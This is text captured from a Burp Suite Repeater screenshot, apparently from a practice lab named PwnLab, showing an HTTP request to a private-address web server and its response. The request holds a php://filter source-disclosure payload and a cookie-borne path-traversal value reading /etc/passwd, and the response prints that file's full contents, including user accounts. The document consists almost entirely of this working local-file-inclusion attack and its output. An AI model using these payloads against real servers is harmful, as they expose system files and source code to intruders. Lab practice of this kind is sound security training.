 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /index.php?page=php://filter/convert.base64-encode/resource=index HTTP/1.1
2 Host: 192.168.56.127
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Cookie: lang=../../../../../../../etc/passwd
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Jul 2025 20:13:55 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 2659
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
29 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
30 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
31 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
32 Debian-exim:x:104:109::/var/spool/exim4:/bin/false
33 messagebus:x:105:110::/var/run/dbus:/bin/false
34 statd:x:106:65534::/var/lib/nfs:/bin/false
35 john:x:1000:1000:,,,:/home/john:/bin/bash
36 kent:x:1001:1001:,,,:/home/kent:/bin/bash
37 mike:x:1002:1002:,,,:/home/mike:/bin/bash
38 kane:x:1003:1003:,,,:/home/kane:/bin/bash
39 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
40 <html>
41 <head>
42 <title>
PwnLab Intranet Image Hosting
Search 0 highlights
Done